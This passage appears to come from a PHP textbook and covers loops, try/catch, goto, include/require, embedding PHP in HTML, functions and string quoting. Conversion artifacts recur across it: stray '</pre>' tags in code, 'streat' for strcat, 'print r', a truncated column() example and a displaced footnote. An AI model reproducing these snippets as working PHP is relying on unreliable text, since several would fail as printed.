You can use break and continue statements in a do/while statement just as in a normal while statement.

The do/while statement is sometimes used to break out of a block of code when an error condition occurs. For example:

```
do {
   // do some stuff
   if ($errorCondition) {
    break;
   }
   // do some other stuff
} while (false);
```

Because the condition for the loop is false, the loop is executed only once, regardless of what happens inside the loop. However, if an error occurs, the code after the break is not evaluated.

### for

The for statement is similar to the while statement, except it adds counter initialization and counter manipulation expressions, and is often shorter and easier to read than the equivalent while loop.

Here's a while loop that counts from 0 to 9, printing each number:

```
$counter = 0;
while ($counter < 10) {
    echo "Counter is {$counter} <br/>>";
    $counter++;
}
```

Here's the corresponding, more concise for loop:

```
for ($counter = 0; $counter < 10; $counter++) {
  echo "Counter is $counter <br/>>";
}
```

The structure of a for statement is:

```
for (start; condition; increment) { statement(s); }
```

The expression *start* is evaluated once, at the beginning of the for statement. Each time through the loop, the expression *condition* is tested. If it is true, the body of the loop is executed; if it is false, the loop ends. The expression *increment* is evaluated after the loop body runs.

The alternative syntax of a for statement is:

```
for (expr1; expr2; expr3):
    statement;
    ...;
endfor;
```

This program adds the numbers from 1 to 10 using a for loop:

```
$total = 0;
for ($i= 1; $i <= 10; $i++) {
   $total += $i;
}</pre>
```

Here's the same loop using the alternate syntax:

```
$total = 0;
for ($i = 1; $i <= 10; $i++):
   $total += $i;
endfor;</pre>
```

You can specify multiple expressions for any of the expressions in a for statement by separating the expressions with commas. For example:

```
$total = 0;
for ($i = 0, $j = 1; $i <= 10; $i++, $j *= 2) {
   $total += $j;
}</pre>
```

You can also leave an expression empty, signaling that nothing should be done for that phase. In the most degenerate form, the for statement becomes an infinite loop. You probably don't want to run this example, as it never stops printing:

```
for (;;) {
    echo "Can't stop me!<br />";
}
```

In for loops, as in while loops, you can use the break and continue keywords to end the loop or the current iteration.

### foreach

The foreach statement allows you to iterate over elements in an array. The two forms of the foreach statement are further discussed in <u>Chapter 5</u>, where we talk in more depth about arrays. To loop over an array, accessing the value at each key, use:

```
foreach ($array as $current) {
   // ...
}
```

The alternate syntax is:

```
foreach ($array as $current):
    // ...
endforeach;
```

To loop over an array, accessing both key and value, use:

```
foreach ($array as $key => $value) {
    // ...
}
```

The alternate syntax is:

```
foreach ($array as $key => $value):
    // ...
endforeach;
```

#### try...catch

The try...catch construct is not so much a flow-control structure as it is a more graceful way to handle system errors. For example, if you want to ensure that your web application has a valid connection to a database before continuing, you could write code like this:

```
try {
  $dbhandle = new PDO('mysql:host=localhost; dbname=library', $username,
  $pwd);
  doDB_Work($dbhandle); // call function on gaining a connection
  $dbhandle = null; // release handle when done
}
catch (PDOException $error) {
  print "Error!: " . $error->getMessage() . "<br/>>";
  die();
}
```

Here the connection is attempted with the try portion of the construct and if there are any errors with it, the flow of the code automatically falls into the catch portion, where the PDOException class is instantiated into the Serror variable. It can then be displayed on the screen and the code can "gracefully" fail, rather than making an abrupt end. You can even redirect to try connecting to an alternate database, or respond to the error any other way you wish within the catch portion.

#### NOTE

See <u>Chapter 9</u> for more examples of try...catch in relation to PDO (PHP Data Objects) and transaction processing.

### declare

The declare statement allows you to specify execution directives for a block of code. The structure of a declare statement is:

#### **declare** (directive) statement

Currently, there are only three declare forms: the ticks, encoding, and strict\_types directives. You can use the ticks directive to specify how frequently (measured roughly in number of code statements) a tick function is registered

when register tick function() is called. For example:

```
register_tick_function("someFunction");
declare(ticks = 3) {
  for($i = 0; $i < 10; $i++) {
    // do something
  }
}
```

In this code, someFunction() is called after every third statement within the block is executed.

You can use the encoding directive to specify a PHP script's output encoding. For example:

```
declare(encoding = "UTF-8");
```

This form of the declare statement is ignored unless you compile PHP with the -- enable-zend-multibyte option.

Finally, you can use the strict\_types directive to enforce the use of strict data types when defining and using variables.

### exit and return

As soon as it is reached, the exit statement ends the script's execution. The return statement returns from a function or, at the top level of the program, from the script.

The exit statement takes an optional value. If this is a number, it is the exit status of the process. If it is a string, the value is printed before the process terminates. The function die() is an alias for this form of the exit statement:

```
$db = mysql_connect("localhost", $USERNAME, $PASSWORD);
if (!$db) {
    die("Could not connect to database");
}
```

This is more commonly written as:

```
$db = mysql_connect("localhost", $USERNAME, $PASSWORD)
or die("Could not connect to database");
```

See Chapter 3 for more information on using the return statement in functions.

### goto

The goto statement allows execution to "jump" to another place in the program. You specify execution points by adding a label, which is an identifier followed by a colon (:). You then jump to the label from another location in the script via the goto statement:

```
for ($i = 0; $i < $count; $i++) {
    // oops, found an error
    if ($error) {
     goto cleanup;
    }
}
cleanup:
// do some cleanup</pre>
```

You can only goto a label within the same scope as the goto statement itself, and you can't jump into a loop or switch. Generally, anywhere you might use a goto (or multilevel break statement, for that matter), you can rewrite the code to be cleaner without it.

# **Including Code**

PHP provides two constructs to load code and HTML from another module: require and include. Both load a file as the PHP script runs, work in conditionals and loops, and complain if the file being loaded cannot be found. Files are located by an included file path as part of the directive in the use of the function, or based on the setting of include\_path in the *php.ini* file. The include\_path can be overridden by the set\_include\_path() function. If all these avenues fail, PHP's last attempt is to try to find the file in the same directory as the calling script. The main difference is that attempting to require a nonexistent file is a fatal error, while attempting to include such a file produces a warning but does not stop script execution. A common use of include is to separate page-specific content from general site design. Common elements such as headers and footers go in separate HTML files, and each page then looks like:

```
<?php include "header.html"; ?>
content
<?php include "footer.html"; ?>
```

We use include because it allows PHP to continue to process the page even if there's an error in the site design file(s). The require construct is less forgiving and is more suited to loading code libraries, where the page cannot be displayed if the libraries do not load. For example:

```
require "codelib.php";
mysub(); // defined in codelib.php
```

A marginally more efficient way to handle headers and footers is to load a single file and then call functions to generate the standardized site elements:

```
<?php require "design.php";
header(); ?>
content
<?php footer();</pre>
```

If PHP cannot parse some part of a file added by include or require, a warning is printed and execution continues. You can silence the warning by prepending the call with the silence operator (@)—for example, @include.

If the allow\_url\_fopen option is enabled through PHP's configuration file, *php.ini*, you can include files from a remote site by providing a URL instead of a simple local path:

```
include "http://www.example.com/codelib.php";
```

If the filename begins with *http://, https://,* or *ftp://,* the file is retrieved from a remote site and loaded.

Files included with include and require can be arbitrarily named. Common extensions are .*php*, .*php5*, and .*html*.

#### NOTE

Note that remotely fetching a file that ends in *.php* from a web server that has PHP enabled fetches the *output* of that PHP script—it executes the PHP code in that file.

If a program uses include or require to include the same file twice (mistakenly done in a loop, for example), the file is loaded and the code is run, or the HTML is printed twice. This can result in errors about the redefinition of functions, or multiple copies of headers or HTML being sent. To prevent these errors from occurring, use the include\_once and require\_once constructs. They behave the same as include and require the first time a file is loaded, but quietly ignore subsequent attempts to load the same file. For example, many page elements, each stored in separate files, need to know the current user's preferences. The element libraries should load the user preferences library with require\_once. The page designer can then include a page element without worrying about whether the user preference code has already been loaded.

Code in an included file is imported at the scope that is in effect where the include statement is found, so the included code can see and alter your code's variables. This can be useful—for instance, a user-tracking library might store the current user's name in the global \$user variable:

```
// main page
include "userprefs.php";
echo "Hello, {$user}.";
```

The ability of libraries to see and change your variables can also be a problem. You have to know every global variable used by a library to ensure that you don't accidentally try to use one of them for your own purposes, thereby overwriting the library's value and disrupting how it works.

If the include or require construct is in a function, the variables in the included file become function-scope variables for that function.

Because include and require are keywords, not real statements, you must always enclose them in curly braces in conditional and loop statements:

```
for ($i = 0; $i < 10; $i++) {
  include "repeated_element.html";
}</pre>
```

Use the get\_included\_files () function to learn which files your script has included or required. It returns an array containing the full system path filenames of each included or required file. Files that did not parse are not included in this array.

# **Embedding PHP in Web Pages**

Although it is possible to write and run standalone PHP programs, most PHP code is embedded in HTML or XML files. This is, after all, why it was created in the first place. Processing such documents involves replacing each chunk of PHP source code with the output it produces when executed.

Because a single file usually contains PHP and non-PHP source code, we need a way to identify the regions of PHP code to be executed. PHP provides four different ways to do this.

As you'll see, the first, and preferred, method looks like XML. The second method looks like SGML. The third method is based on ASP tags. The fourth method uses the standard HTML <script> tag; this makes it easy to edit pages with enabled PHP using a regular HTML editor.

# Standard (XML) Style

Because of the advent of the eXtensible Markup Language (XML) and the migration of HTML to an XML language (XHTML), the currently preferred technique for embedding PHP uses XML-compliant tags to denote PHP instructions.

Coming up with tags to demark PHP commands in XML was easy, because XML allows the definition of new tags. To use this style, surround your PHP code with <? php and ?>. Everything between these markers is interpreted as PHP, and anything

outside the markers is not. Although it is not necessary to include spaces between the markers and the enclosed text, doing so improves readability. For example, to get PHP to print "Hello, world," you can insert the following line in a web page:

```
<?php echo "Hello, world"; ?>
```

The trailing semicolon on the statement is optional, because the end of the block also forces the end of the expression. Embedded in a complete HTML file, this looks like:

```
<!doctype html>
<html>
<head>
<title>This is my first PHP program!</title>
</head>
<body>

Look, ma! It's my first PHP program:<br />
<?php echo "Hello, world"; ?><br />
How cool is that?

</body>
</html>
```

Of course, this isn't very exciting—we could have done it without PHP. The real value of PHP comes when we put dynamic information from sources such as databases and form values into the web page. That's for a later chapter, though. Let's get back to our "Hello, world" example. When a user visits this page and views its source, it looks like this:

```
<!doctype html>
<html>
<head>
<title>This is my first PHP program!</title>
</head>
<body>
Look, ma! It's my first PHP program:<br />
Hello, world!<br />
How cool is that?
</body>
```

</html>

Notice that there's no trace of the PHP source code from the original file. The user sees only its output.

Also notice that we switched between PHP and non-PHP, all in the space of a single line. PHP instructions can be put anywhere in a file, even within valid HTML tags. For example:

```
<input type="text" name="first_name" value="<?php echo "Peter"; ?>" />
```

When PHP is done with this text, it will read:

```
<input type="text" name="first name" value="Peter" />
```

The PHP code within the opening and closing markers does not have to be on the same line. If the closing marker of a PHP instruction is the last thing on a line, the line break following the closing tag is removed as well. Thus, we can replace the PHP instructions in the "Hello, world" example with:

```
<?php
echo "Hello, world"; ?>
<br />
```

with no change in the resulting HTML.

### SGML Style

Another style of embedding PHP comes from SGML instruction processing tags. To use this method, simply enclose the PHP in <? and ?>. Here's the "Hello, world" example again:

```
<? echo "Hello, world"; ?>
```

This style, known as *short tags*, is off by default. You can turn on support for short tags by building PHP with the --enable-short-tags option, or enable short\_open\_tag in the PHP configuration file. This is discouraged as it depends on the state of this setting; if you export your code to another platform, it may or may not work.

The short echo tag, <?= ... ?>, is available regardless of the availability of short tags.

## **Echoing Content Directly**

Perhaps the single most common operation within a PHP application is displaying data to the user. In the context of a web application, this means inserting into the HTML document information that will become HTML when viewed by the user.

To simplify this operation, PHP provides a special version of the SGML tags that automatically take the value inside the tag and insert it into the HTML page. To use this feature, add an equals sign (=) to the opening tag. With this technique, we can rewrite our form example as:

<input type="text" name="first name" value="<?= "Dawn"; ?>">

## What's Next

Now that you have the basics of the language under your belt—a foundational understanding of what variables are and how to name them, what data types are, and how code flow control works—we will move on to some finer details of the PHP language. Next we'll cover three topics that are so important to PHP that they each have their own dedicated chapters: how to define functions (Chapter 3), manipulate strings (Chapter 4), and manage arrays (Chapter 5).

It is actually 3 if you are looking at the reference count from the C API, but for the purposes of this explanation  $\frac{1}{2}$  and from a user-space perspective, it is easier to think of it as 2.

A *function* is a named block of code that performs a specific task, possibly acting upon a set of values given to it, aka *parameters*, and possibly returning a single value or set of values in an array. Functions save on compile time—no matter how many times you call them, functions are compiled only once for the page. They also improve reliability by allowing you to fix any bugs in one place rather than everywhere you perform a task, and they improve readability by isolating code that performs specific tasks.

This chapter introduces the syntax of function calls and function definitions and discusses how to manage variables in functions and pass values to functions (including pass-by-value and pass-by-reference). It also covers variable functions and anonymous functions.

# **Calling a Function**

Functions in a PHP program can be built in (or, by being in an extension, effectively built in) or user-defined. Regardless of their source, all functions are evaluated in the same way:

```
$someValue = function_name( [ parameter, ... ] );
```

The number of parameters a function requires differs from function to function (and, as we'll see later, may even vary for the same function). The parameters supplied to the function may be any valid expression and must be in the specific order expected by the function. If the parameters are given out of order, the function may still run by a fluke, but it's basically a case of "garbage in = garbage out." A function's documentation will tell you what parameters the function expects and what value(s) you can expect to be returned.

Here are some examples of functions:

```
$length = strlen("PHP"); // $length is now 3
// sin() and asin() are the sine and arcsine math functions
$result = sin(asin(1)); // $result is the sine of arcsin(1), or 1.0
// unlink() deletes a file
$result = unlink("functions.txt");
// $result = true or false depending on success or failure
```

In the first example, we give an argument, "PHP", to the function strlen(), which gives us the number of characters in the provided string. In this case, it returns 3, which is assigned to the variable \$length. This is the simplest and most common way to use a function.

The second example passes the result of asin(1) to the sin() function. Since the sine and arcsine functions are inverses, taking the sine of the arcsine of any value will always return that same value. Here we see that a function can be called within another function. The returned value of the inner call is subsequently sent to the outer function before the overall result is returned and stored in the *sresult* variable.

In the final example, we give a filename to the unlink() function, which attempts to delete the file. Like many functions, it returns false when it fails. This allows you to use another built-in function, die(), and the short-circuiting property of the logic operators. Thus, this example might be rewritten as:

```
$result = unlink("functions.txt") or die("Operation failed!");
```

The unlink() function, unlike the other two examples, affects something outside of the parameters given to it. In this case, it deletes a file from the filesystem. All such side effects of a function should be carefully documented and carefully considered.

PHP has a huge array of functions already defined for you to use in your programs. These extensions perform tasks such as accessing databases, creating graphics, reading and writing XML files, grabbing files from remote systems, and more. PHP's built-in functions are described in detail in the Appendix.

#### NOTE

Not all functions return a value. They can perform an action like sending an email and then just return controlling behavior to the calling code; having completed their task, they have nothing to "say."

# **Defining a Function**

To define a function, use the following syntax:

```
function [&] function_name([parameter[, ...]])
{
  statement list
}
```

The statement list can include HTML. You can declare a PHP function that doesn't contain any PHP code. For instance, the column () function simply gives a convenient short name to HTML code that may be needed many times throughout the page:

```
<?php function column()
{ ?>
```

The function name can be any string that starts with a letter or underscore followed by zero or more letters, underscores, and digits. Function names are case-insensitive; that is, you can call the sin() function as sin(1), SIN(1), SiN(1), and so on, because all these names refer to the same function. By convention, built-in PHP functions are called with all lowercase.

Typically, functions return some value. To return a value from a function, use the return statement: put return *expr* inside your function. When a return statement is encountered during execution, control reverts to the calling statement, and the evaluated results of *expr* will be returned as the value of the function. You can include any number of return statements in a function (for example, if you have a switch statement to determine which of several values to return).

Let's take a look at a simple function. Example 3-1 takes two strings, concatenates

them, and then returns the result (in this case, we've created a slightly slower equivalent to the concatenation operator, but bear with us for the sake of the example).

Example 3-1. String concatenation

```
function strcat($left, $right)
{
   $combinedString = $left . $right;
   return $combinedString;
}
```

The function takes two arguments, *\$left* and *\$right*. Using the concatenation operator, the function creates a combined string in the variable *\$combinedString*. Finally, in order to cause the function to have a value when it's evaluated with our arguments, we return the value *\$combinedString*.

Because the return statement can accept any expression, even complex ones, we can simplify the program as shown here:

```
function strcat($left, $right)
{
  return $left . $right;
}
```

If we put this function on a PHP page, we can call it from anywhere within the page. Take a look at Example 3-2.

Example 3-2. Using our concatenation function

```
<?php
function streat($left, $right)
{
  return $left . $right;
}
$first = "This is a ";
$second = " complete sentence!";
echo streat($first, $second);</pre>
```

When this page is displayed, the full sentence is shown.

In this next example a function takes in an integer, doubles it by bit-shifting the original

value, and returns the result:

```
function doubler($value)
{
  return $value << 1;
}</pre>
```

Once the function is defined, you can use it anywhere on the page. For example:

```
<?php echo "A pair of 13s is " . doubler(13); ?>
```

You can nest function declarations, but with limited effect. Nested declarations do not limit the visibility of the inner-defined function, which may be called from anywhere in your program. The inner function does not automatically get the outer function's arguments. And, finally, the inner function cannot be called until the outer function has been called, and also cannot be called from code parsed after the outer function:

```
function outer ($a)
{
  function inner ($b)
  {
   echo "there $b";
  }
  echo "$a, hello ";
}
// outputs "well, hello there reader"
outer("well");
inner("reader");
```

## Variable Scope

If you don't use functions, any variable you create can be used anywhere in a page. With functions, this is not always true. Functions keep their own sets of variables that are distinct from those of the page and of other functions.

The variables defined in a function, including its parameters, are not accessible outside the function, and, by default, variables defined outside a function are not accessible inside the function. The following example illustrates this:

```
$a = 3;
function foo()
{
    $a += 2;
}
foo();
echo $a;
```

The variable a inside the function foo() is a different variable than the variable a outside the function; even though foo() uses the add-and-assign operator, the value of the outer a remains 3 throughout the life of the page. Inside the function, a has the value 2.

As we discussed in <u>Chapter 2</u>, the extent to which a variable can be seen in a program is called the *scope* of the variable. Variables created within a function are inside the scope of the function (i.e., have *function-level scope*). Variables created outside of functions and objects have *global scope* and exist anywhere outside of those functions and objects. A few variables provided by PHP have both function-level and global scope (often referred to as *super-global variables*).

At first glance, even an experienced programmer may think that in the previous example a will be 5 by the time the echo statement is reached, so keep that in mind when choosing names for your variables.

#### **Global Variables**

If you want a variable in the global scope to be accessible from within a function, you can use the global keyword. Its syntax is:

```
global var1, var2, ...;
```

Changing the previous example to include a global keyword, we get:

```
$a = 3;
function foo()
{
  global $a;
```

```
$a += 2;
}
foo();
echo $a;
```

Instead of creating a new variable called a with function-level scope, PHP uses the global a within the function. Now, when the value of a is displayed, it will be 5.

You must include the global keyword in a function before any uses of the global variable or variables you want to access. Because they are declared before the body of the function, function parameters can never be global variables.

Using global is equivalent to creating a reference to the variable in the \$GLOBALS variable. That is, both of the following declarations create a variable in the function's scope that is a reference to the same value as the variable \$var in the global scope:

```
global $var;
$var = & $GLOBALS['var'];
```

#### **Static Variables**

Like C, PHP supports declaring function variables as *static*. A static variable retains its value between all calls to the function and is initialized during a script's execution only the first time the function is called. Use the static keyword at the first use of a function variable to declare it as static. Typically, the first use of a static variable assigns an initial value:

```
static var [= value][, ... ];
```

In Example 3-3, the variable \$count is incremented by one each time the function is called.

Example 3-3. Static variable counter

```
<?php
function counter()
{
  static $count = 0;</pre>
```

```
return $count++;
}
for ($i = 1; $i <= 5; $i++) {
    print counter();
}</pre>
```

When the function is called for the first time, the static variable \$count is assigned a value of 0. The value is returned and \$count is incremented. When the function ends, \$count is not destroyed like a nonstatic variable, and its value remains the same until the next time counter() is called. The for loop displays the numbers from 0 to 4.

## **Function Parameters**

Functions can expect an arbitrary number of arguments, declared by the function definition. There are two different ways to pass parameters to a function. The first, and more common, is by value. The second is by reference.

## **Passing Parameters by Value**

In most cases, you pass parameters by value. The argument is any valid expression. That expression is evaluated, and the resulting value is assigned to the appropriate variable in the function. In all of the examples so far, we've been passing arguments by value.

## **Passing Parameters by Reference**

Passing by reference allows you to override the normal scoping rules and give a function direct access to a variable. To be passed by reference, the argument must be a variable; you indicate that a particular argument of a function will be passed by reference by preceding the variable name in the parameter list with an ampersand (&). Example 3-4 revisits our doubler() function with a slight change.

Example 3-4. doubler() redux

```
<?php
function doubler(&$value)
{
    $value = $value << 1;
}
```

```
$a = 3;
doubler($a);
echo $a;
```

Because the function's \$value parameter is passed by reference, the actual value of \$a, rather than a copy of that value, is modified by the function. Before, we had to return the doubled value, but now we change the caller's variable to be the doubled value.

This is another place where a function has side effects: since we passed the variable \$a into doubler() by reference, the value of \$a is at the mercy of the function. In this case, doubler() assigns a new value to it.

Only variables—and not constants—can be supplied to parameters declared as passing by reference. Thus, if we included the statement <?php echo doubler(7); ?> in the previous example, it would issue an error. However, you may assign a default value to parameters passed by reference (in the same manner as you provide default values for parameters passed by value).

Even in cases where your function does not affect the given value, you may want a parameter to be passed by reference. When passing by value, PHP must copy the value. Particularly for large strings and objects, this can be an expensive operation. Passing by reference removes the need to copy the value.

## **Default Parameters**

Sometimes a function may need to accept a particular parameter. For example, when you call a function to get the preferences for a site, the function may take in a parameter with the name of the preference to retrieve. Rather than using some special keyword to designate that you want to retrieve all of the preferences, you can simply not supply any argument. This behavior works by using default arguments.

To specify a default parameter, assign the parameter value in the function declaration. The value assigned to a parameter as a default value cannot be a complex expression, only a scalar value:

```
function getPreferences($whichPreference = 'all')
{
    // if $whichPreference is "all", return all prefs;
    // otherwise, get the specific preference requested...
}
```

When you call getPreferences (), you can choose to supply an argument. If you do, it returns the preference matching the string you give it; if not, it returns all preferences.

#### NOTE

A function may have any number of parameters with default values. However, these defaulted parameters must be listed after all parameters that do not have default values.

#### **Variable Parameters**

A function may require a variable number of arguments. For example, the getPreferences() example in the previous section might return the preferences for any number of names, rather than for just one. To declare a function with a variable number of arguments, leave out the parameter block entirely:

```
function getPreferences()
{
   // some code
}
```

PHP provides three functions you can use in the function to retrieve the parameters passed to it. func\_get\_args() returns an array of all parameters provided to the function; func\_num\_args() returns the number of parameters provided to the function; and func\_get\_arg() returns a specific argument from the parameters. For example:

```
$array = func_get_args();
$count = func_num_args();
$value = func_get_arg(argument_number);
```

In Example 3-5, the count\_list() function takes in any number of arguments. It loops over those arguments and returns the total of all the values. If no parameters are

given, it returns false.

Example 3-5. Argument counter

```
<?php
function countList()
{
    if (func_num_args() == 0) {
        return false;
        }
        else {
            $count = 0;
            for ($i = 0; $i < func_num_args(); $i++) {
            $count += func_get_arg($i);
        }
        return $count;
        }
}
echo countList(1, 5, 9); // outputs "15"</pre>
```

The result of any of these functions cannot directly be used as a parameter to another function. Instead, you must first set a variable to the result of the function, and then use that in the function call. The following expression will not work:

```
foo(func num args());
```

Instead, use:

```
$count = func_num_args();
foo($count);
```

#### **Missing Parameters**

PHP lets you be as lazy as you want—when you call a function, you can pass any number of arguments to the function. Any parameters the function expects that are not passed to it remain unset, and a warning is issued for each of them:

```
function takesTwo($a, $b)
{
  if (isset($a)) {
    echo " a is set\n";
}
```

```
}
 if (isset($b)) {
 echo " b is set\n";
 }
}
 echo "With two arguments:\n";
takesTwo(1, 2);
echo "With one argument:\n";
takesTwo(1);
With two arguments:
 a is set
b is set
With one argument:
Warning: Missing argument 2 for takes two()
 in /path/to/script.php on line 6
a is set
```

## **Type Hinting**

When defining a function, you can add type hinting—that is, you can require that a parameter be an instance of a particular class (including instances of classes that extend that class), an instance of a class that implements a particular interface, an array, or a callable. To add type hinting to a parameter, include the class name, array, or callable *before* the variable name in the function's parameter list. For example:

```
class Entertainment {}
class Clown extends Entertainment {}
class Job {}
function handleEntertainment(Entertainment $a, callable $callback = NULL)
{
  echo "Handling " . get_class($a) . " fun\n";
  if ($callback !== NULL) {
    $callback();
    }
  }
  $callback = function()
 {
    // do something
};
```

handleEntertainment(new Clown); // works
handleEntertainment(new Job, \$callback); // runtime error

A type-hinted parameter must be NULL, an instance of the given class or a subclass of the class, an array, or callable as a specified parameter. Otherwise, a runtime error occurs.

You can define a data type for a property in a class.

## **Return Values**

PHP functions can return only a single value with the return keyword:

```
function returnOne()
{
  return 42;
}
```

To return multiple values, return an array:

```
function returnTwo()
{
  return array("Fred", 35);
}
```

If no return value is provided by a function, the function returns NULL instead. You can set a return data type by declaring it in the function definition. For example, the following code will return an integer of 50 when it is executed:

```
function someMath($var1, $var2): int
{
  return $var1 * $var2;
}
echo someMath(10, 5);
```

By default, values are copied out of the function. To return a value by reference, prepend the function name with & both when declaring it and when assigning the returned value to a variable:

```
$names = array("Fred", "Barney", "Wilma", "Betty");
function &findOne($n) {
  global $names;
  return $names[$n];
}
$person =& findOne(1); // Barney
$person = "Barnetta"; // changes $names[1]
```

In this code, the findOne() function returns an alias for \$names[1] instead of a copy of its value. Because we assign by reference, \$person is an alias for \$names[1], and the second assignment changes the value in \$names[1].

This technique is sometimes used to return large string or array values efficiently from a function. However, PHP implements copy-on-write for variable values, meaning that returning a reference from a function is typically unnecessary. Returning a reference to a value is slower than returning the value itself.

## **Variable Functions**

As with variable variables where the expression refers to the value of the variable whose name is the value held by the apparent variable (the \$\$ construct), you can add parentheses after a variable to call the function whose name is the value held by the apparent variable—for example, <code>\$variable()</code>. Consider this situation, where a variable is used to determine which of three functions to call:

```
switch ($which) {
  case 'first':
  first();
  break;
  case 'second':
  second();
  break;
  case 'third':
  third();
  break;
}
```

In this case, we could use a variable function call to call the appropriate function. To make a variable function call, include the parameters for a function in parentheses after the variable. To rewrite the previous example:

```
$which(); // if $which is "first", the function first() is called, etc...
```

If no function exists for the variable, a runtime error occurs when the code is evaluated. To prevent this, before calling the function you can use the built-in

function\_exists() function to determine whether a function exists for the value of the variable:

```
$yesOrNo = function_exists(function_name);
```

For example:

```
if (function_exists($which)) {
    $which(); // if $which is "first", the function first() is called, etc...
}
```

Language constructs such as echo() and isset() cannot be called through variable functions:

```
$which = "echo";
$which("hello, world"); // does not work
```

# **Anonymous Functions**

Some PHP functions do part of their work by using a function you provide to them. For example, the usort() function uses a function you create and pass to it as a parameter to determine the sort order of the items in an array.

Although you can define a function for such purposes, as shown previously, these functions tend to be localized and temporary. To reflect the transient nature of the callback, create and use an *anonymous function* (also known as a *closure*).

You can create an anonymous function using the normal function definition syntax, but assign it to a variable or pass it directly.

Example 3-6 shows an example using usort().

Example 3-6. Anonymous functions

```
$array = array("really long string here, boy", "this", "middling length",
"larger");
usort($array, function($a, $b) {
  return strlen($a) - strlen($b);
});
print r($array);
```

The array is sorted by usort () using the anonymous function, in order of string length.

Anonymous functions can use the variables defined in their enclosing scope using the use syntax. For example:

```
$array = array("really long string here, boy", "this", "middling length",
"larger");
$sortOption = 'random';
usort($array, function($a, $b) use ($sortOption)
{
    if ($sortOption == 'random') {
        // sort randomly by returning (-1, 0, 1) at random
        return rand(0, 2) - 1;
    }
    else {
    return strlen($a) - strlen($b);
    }
});
print_r($array);
```

Note that incorporating variables from the enclosing scope is not the same as using global variables—global variables are always in the global scope, while incorporating variables allows a closure to use the variables defined in the enclosing scope. Also note that this is not necessarily the same as the scope in which the closure is called. For example:

```
$array = array("really long string here, boy", "this", "middling length",
"larger");
```

```
$sortOption = "random";
function sortNonrandom($array)
{
 $sortOption = false;
 usort($array, function($a, $b) use ($sortOption)
 {
 if ($sortOption == "random") {
 // sort randomly by returning (-1, 0, 1) at random
 return rand(0, 2) - 1;
 }
 else {
 return strlen($a) - strlen($b);
 }
 });
 print r($array);
}
print r(sortNonrandom($array));
```

In this example, <code>\$array</code> is sorted normally, rather than randomly—the value of <code>\$sortOption</code> inside the closure is the value of <code>\$sortOption</code> in the scope of <code>sortNonrandom()</code>, not the value of <code>\$sortOption</code> in the global scope.

# What's Next

User-defined functions can be confusing to write and complex to debug, so be sure to test them well and to try to limit them to performing one task each. In the next chapter we'll be looking at strings and everything that they entail, which is another complex and potentially confusing topic. Don't get discouraged: remember that we are building strong foundations for writing good, solid, succinct PHP code. Once you have a firm grasp of the key concepts of functions, strings, arrays, and objects, you'll be well on your way to becoming a good PHP developer.

# **Chapter 4. Strings**

Most data you encounter as you program will be sequences of characters, or *strings*. Strings can hold people's names, passwords, addresses, credit card numbers, links to photographs, purchase histories, and more. For that reason, PHP has an extensive selection of functions for working with strings.

This chapter shows the many ways to create strings in your programs, including the sometimes tricky subject of *interpolation* (placing a variable's value into a string), then covers functions for changing, quoting, manipulating, and searching strings. By the end of this chapter, you'll be a string-handling expert.

# **Quoting String Constants**

There are four ways to write a string literal in your PHP code: using single quotes, double quotes, the *here document (heredoc)* format derived from the Unix shell, and its "cousin" *now document (nowdoc)*. These methods differ in whether they recognize special *escape sequences* that let you encode other characters or interpolate variables.

## Variable Interpolation

When you define a string literal using double quotes or a heredoc, the string is subject to *variable interpolation*. Interpolation is the process of replacing variable names in the string with their contained values. There are two ways to interpolate variables into strings.

The simpler of the two ways is to put the variable name in a double-quoted string or in a heredoc:

```
$who = 'Kilroy';
$where = 'here';
echo "$who was $where";
Kilroy was here
```

The other way is to surround the variable being interpolated with curly braces. Using this syntax ensures the correct variable is interpolated. The classic use of curly braces is to disambiguate the variable name from any surrounding text:

```
$n = 12;
echo "You are the {$n}th person";
You are the 12th person
```

Without the curly braces, PHP would try to print the value of the *\$nth* variable.

Unlike in some shell environments, in PHP, strings are not repeatedly processed for interpolation. Instead, any interpolations in a double-quoted string are processed first and the result is used as the value of the string:

```
$bar = 'this is not printed';
$foo = '$bar'; // single quotes
print("$foo");
$bar
```

#### Single-Quoted Strings

Single-quoted strings and nowdocs do not interpolate variables. Thus, the variable name in the following string is not expanded because the string literal in which it occurs is single-quoted:

```
$name = 'Fred';
$str = 'Hello, $name'; // single-quoted
echo $str;
Hello, $name
```

The only escape sequences that work in single-quoted strings are  $\ '$ , which puts a single quote in a single-quoted string, and  $\,$  which puts a backslash in a single-quoted string. Any other occurrence of a backslash is interpreted simply as a backslash:

```
$name = 'Tim O\'Reilly';// escaped single quote
echo $name;
$path = 'C:\\WINDOWS'; // escaped backslash
echo $path;
$nope = '\n'; // not an escape
echo $nope;
Tim O'Reilly
```

```
C:\WINDOWS
\n
```

#### **Double-Quoted Strings**

Double-quoted strings interpolate variables and expand the many PHP escape sequences. <u>Table 4-1</u> lists the escape sequences recognized by PHP in double-quoted strings.

| Escape sequence     | Character represented                      |  |
|---------------------|--------------------------------------------|--|
| \"                  | Double quotes                              |  |
| ∖n                  | Newline                                    |  |
| \r                  | Carriage return                            |  |
| \t                  | Tab                                        |  |
|                     | Backslash                                  |  |
| \\$                 | Dollar sign                                |  |
| \{                  | Left curly brace                           |  |
| \}                  | Right curly brace                          |  |
| \[                  | Left square bracket                        |  |
| \]                  | Right square bracket                       |  |
| $\0$ through $\777$ | ASCII character represented by octal value |  |
| x0  through xFF     | ASCII character represented by hex value   |  |
| \u                  | UTF-8 encoding                             |  |

Table 4-1. Escape sequences in double-quoted strings

If an unknown escape sequence (i.e., a backslash followed by a character that is not one of those in Table 4-1) is found in a double-quoted string literal, it is ignored (if you have the warning level  $E_NOTICE$  set, a warning is generated for such unknown escape sequences):

\$str = "What is \c this?";// unknown escape sequence

echo \$str; What is \c this?

#### **Here Documents**

You can easily put multiline strings into your program with a heredoc, as follows:

```
$clerihew = <<< EndOfQuote
Sir Humphrey Davy
Abominated gravy.
He lived in the odium
Of having discovered sodium.
EndOfQuote;
echo $clerihew;
Sir Humphrey Davy
Abominated gravy.
He lived in the odium
Of having discovered sodium.</pre>
```

The <<< identifier token tells the PHP parser that you're writing a heredoc. You get to pick the identifier (EndOfQuote in this case), and you can put it in double quotes if you wish (e.g., "EndOfQuote"). The next line starts the text being quoted by the heredoc, which continues until it reaches a line containing only the identifier. To ensure the quoted text is displayed in the output area exactly as you've laid it out, turn on plain-text mode by adding this command at the top of your code file:

```
header('Content-Type: text/plain;');
```

Alternately, if you have control of your server settings, you could set default mimetype to plain in the *php.ini* file:

```
default_mimetype = "text/plain"
```

